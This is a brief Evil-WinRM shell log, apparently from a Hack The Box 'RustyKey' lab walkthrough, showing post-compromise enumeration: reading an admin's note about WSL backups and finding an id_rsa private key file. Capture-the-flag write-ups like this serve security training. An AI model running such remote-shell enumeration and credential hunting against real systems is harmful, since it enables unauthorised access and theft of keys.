 *Evil-WinRM* PS C:\Users\jeremy.combs\Documents> cd "C:\it\Third-line support"
*Evil-WinRM* PS C:\it\Third-line support> type Note.txt.txt
Jeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.
AUTHENTICATED USERS@RUSTYKEY.HTB
Please see what you can set up.
Thanks,
Admin
*Evil-WinRM* PS C:\it\Third-line support> ls
Directory: C:\it\Third-line support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/30/2025 8:11 AM Backups
-a---- 1/30/2025 8:10 AM 2602 id_rsa
-a---- 1/30/2025 8:07 AM 186 Note.txt.txt